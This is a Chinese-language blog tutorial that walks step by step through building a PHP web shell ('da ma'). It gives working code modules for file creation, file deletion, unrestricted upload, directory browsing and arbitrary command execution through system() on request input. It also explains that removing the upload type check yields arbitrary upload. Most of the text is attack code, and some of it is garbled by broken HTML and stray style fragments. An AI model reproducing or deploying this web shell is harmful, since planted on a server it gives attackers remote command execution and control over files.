带你走进php大马的结构模块编写之路
时间:2018-01-15
本文原创作者:Laimooc
第一部分:前沿综述
本次我主要写了【文件的创建】、【文件的删除】、【文件的上传】、【目录浏览】、【命令执行】小模块,以及【组合的目录浏览和文件删除功能】的模块:

实验环境:
系统环境:winserver 12 r2 datacenter
脚本运行环境:PHP version7.0.24
第二部分:代码编写讲解
【文件创建】
作者是借助form表单值传递,以及使用fopen和fwrite进行创建文件的。
具体的研究过程,我们结合代码来说明:
form method="" action="">
Filename:inputtype="text" name="file" value="" /> 这里我们是使用input标签,设定name值(这个,我们后面的php脚本中需要使用的,需要记住):

我的代码如下,大家请指导:
File_content:inputtype="textarea" name="file_content"style="width:300px;" value="" />这里我们是接受form表单传递你要写的文件内容,有想深入的表格,可以对内容的写入上做出一些编码解码等的操作
input type="submit" name="submit" value="Create">
这里是提交按钮
/form>
?php
error_reporting(0);
//这里我们设置了错误等级为0
$filename=$_REQUEST['file'];
//这里接受我们的文件名字
$file_content=$_REQUEST['file_content'];
//这里接受我们的文件内容
$myfile =fopen($filename, "a") ;
//这里打开你事先设定的文件,如果没有会创建一个新的(由写入属性a a+ w w+ r r+ ab ab+等控制)
fwrite($myfile,$file_content);
//这里执行fwrite函数写入内容
fclose($myfile);
//关闭写入的文件
?>
【文件删除】
下面是我们的删除文件代码,依然是借助了form表单,这样主要是为了操作起来方便,不用form表单也可以操作,只是比较麻烦(get或者post请求等)
代码如下:

form method="" action="">
Filename:inputtype="text" name="delfile" value="">
inputtype="submit" name="submit" value="delete">
/form>
form表单的意思同上述我们阐述的意思,不再介绍,不懂的同学,可以下方留言给我,第一时间必回复
?php
error_reporting(0);
//删除文件
$delfile=$_REQUEST['delfile'];
if(!isset($delfile)){
exit;//判断是否设定了delfile
}
else{
if (!unlink($delfile))
{
echo ("Error delete $delfile");
//如果没有权限等其他原因文件未删除时候的信息
}
else
{
echo ("Deleted $file");
//删除成功的返回
}
}
/*
使用方法:finame中输入1.txt 表示当前文件夹下的文件,可以输入指定文件夹中的文件如:/upload/1.txt ,即可。
删除成功的话:返回Deleted fiel 失败的话返回ErrorDelete。。。
*/
?>
【文件上传】
文件的上传,这个是大家应该比较多见的了,文件类型的限制啦、存储等(如果作大马的话,当然是任意文件上传啦),不再详细的解释直接展示一下代码,如果大家有什么不懂之处也可以在下方留言给我:


代码如下:
form action="" method="post" enctype="multipart/form-data" />
label for="userfile">Upload file/label>
input type="file" name="file" id="file"/>
input type="submit" value="send file"/>
/form>
?php
error_reporting(0);
//设置允许上传的mime类型,直接删除下面一段代码的话,则是任意文件上传
if ((($_FILES["file"]["type"] == "image/gif")
|| ($_FILES["file"]["type"] == "text/plain")
|| ($_FILES["file"]["type"] == "application/octet-stream")))
{
if ($_FILES["file"]["error"] > 0)
{
echo "Return Code: " . $_FILES["file"]["error"] . "br />";
}
else
{
echo "Upload: " . $_FILES["file"]["name"] . "br />";//获取文件名称
echo "Type: " . $_FILES["file"]["type"] . "br />"; //获取文件类型
echo "Size: " . ($_FILES["file"]["size"] / 1024) . " Kbbr />";//获取文件大小
echo "Temp file: " . $_FILES["file"]["tmp_name"] . "br />";//文件上传时的暂存目录
//判断文件是否已经存在
if (file_exists("upload/" . $_FILES["file"]["name"]))
{
echo $_FILES["file"]["name"] . " already exists. ";
}
else
{
//从缓存目录move文件到要上传的目录
move_uploaded_file($_FILES["file"]["tmp_name"],
"upload/" . $_FILES["file"]["name"]);
echo "Stored in: " . "upload/" . $_FILES["file"]["name"];
}
}
}
else
{
exit;
}
?>【目录浏览】
文件的浏览,我还没有仔细的研究,有深入研究的朋友,可以在下方回复代码哇,一起进(fei)步(sheng),我的代码比较垃圾:我直接指定了要遍历的文件目录,在编写的过程中,我发现如果目录不存在的话,会直接浏览器占用资源崩溃!!!

?php
error_reporting(0);
header("Content-type:text/html; charset=utf8");
//读取指定目录 upload
$current_dir='upload';
$dir =opendir($current_dir);
echo '本文件:',dirname(__FILE__),'\\',basename(__FILE__),'br/>';
//echo '当前文件:',__FILE__ ,'br/>' ;
while(false !==($file = readdir($dir))){
if($file != "." padding:0;text-decoration:none;font-style:normal;color:#800">$file !=".."){
echo"li>$file/li>";
}
}
closedir($dir);
?>
此外,参考了别人的dir()函数和getcwd(),觉得挺不错的,可以结合使用,大家可以改造一下。
?php
$d =dir(getcwd());
echo "Handle:" . $d->handle . "br>";
echo "Path:" . $d->path . "br>";
while (($file =$d->read()) !== false){
echo "filename: " . $file ."br>";
}
$d->close();
?>【命令执行】
命令执行,这是一个好玩的东西,php给了我们一些直接可以执行系统命令的函数: exec()、passthru()、system()、 shell_exec() 还有一个神奇的:反引号。
反引号,听起来尬不?
我的研究是使用system进行执行命令的,然后结合form表单进行值传递,主要还是为了表单的美观:

代码如下:
form method="" action="">
Command:input type="text"name="exec" value="">
input type="submit"name="submit" value="exec">
/form>
?php
error_reporting(0);
$exec = $_REQUEST['exec']; //接收form表单传递过来的命令
system($exec);//可以替换为其他的执行函数
?>【组合的目录浏览和文件删除功能】
本小节是为了抛砖引玉,整体的变幻构造组合等,需要大家共同努力,直接展示一下代码:
代码如下:
?php
error_reporting(0);
header("Content-type: text/html; charset=utf8");
//读取指定目录 upload
$current_dir ='upload';
$dir = opendir($current_dir);
echo '本文件:',dirname(__FILE__) ,'\\',basename(__FILE__),'br/>';
//echo '当前文件:',__FILE__ ,'br/>' ;
while(false !== ($file = readdir($dir))){
if($file != "." padding:0;text-decoration:none;font-style:normal;color:#800">$file !=".."){
echo "li>$file/li>";
}
}
closedir($dir);
?>
form method="" action="">
Filename:input type="text" name="delfile" value="">
input type="submit" name="submit" value="delete">
/form>
?php
//删除文件
$delfile=$_REQUEST['delfile'];
if(!isset($delfile)){
exit;
}
else{
if (!unlink($delfile))
{
echo ("Error deleting $delfile");
}
else
{
echo ("Deleted $file");
}
}
?>
第三部分:文章总结

本次研究是继双十一之夜,睡不着觉,就来发了一篇文章,希望得到大家的指导,路过请留言,一带一路。
>>>>>>黑客入门必备技能 带你入坑,和逗比表哥们一起聊聊黑客的事儿,他们说高精尖的技术比农药都好玩!
上一篇:论Web狗如何在CTF中苟到最后 下一篇:各种解码网站

 15527777548/18696195380
在线咨询
15527777548/18696195380
在线咨询